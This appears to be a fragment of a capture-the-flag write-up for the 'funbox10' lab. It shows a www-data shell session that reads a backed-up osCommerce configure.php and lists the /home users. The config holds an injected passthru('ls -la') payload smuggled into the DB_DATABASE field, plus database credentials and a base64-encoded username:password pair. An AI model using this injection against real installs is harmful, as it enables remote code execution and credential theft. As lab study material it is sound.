 ?>www-data@funbox10:/var/www/html/catalog/install/includes$ cat configure.php.bak
<html/catalog/install/includes$ cat configure.php.bak
<?php
  define('HTTP_SERVER', 'http://funbox10/catalog');
  define('HTTPS_SERVER', '://');
  define('ENABLE_SSL', false);
  define('HTTP_COOKIE_DOMAIN', 'funbox10');
  define('HTTPS_COOKIE_DOMAIN', '');
  define('HTTP_COOKIE_PATH', '/');
  define('HTTPS_COOKIE_PATH', '/');
  define('DIR_WS_HTTP_CATALOG', '/');
  define('DIR_WS_HTTPS_CATALOG', '/');
  define('DIR_WS_IMAGES', 'images/');
  define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
  define('DIR_WS_INCLUDES', 'includes/');
  define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
  define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
  define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
  define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');

  define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
  define('DIR_FS_CATALOG', './');
  define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
  define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');

  define('DB_SERVER', 'localhost');
  define('DB_SERVER_USERNAME', 'jack');
  define('DB_SERVER_PASSWORD', 'yellow');
  define('DB_DATABASE', 'c3VzYW46c2hhZG93_catalog');passthru('ls -la');/*');
  define('USE_PCONNECT', 'false');
  define('STORE_SESSIONS', 'mysql');
?>
www-data@funbox10:/var/www/html/catalog/install/includes$ ls /home
ls /home
chuck  jack  joe  susan
www-data@funbox10:/var/www/html/catalog/install/includes$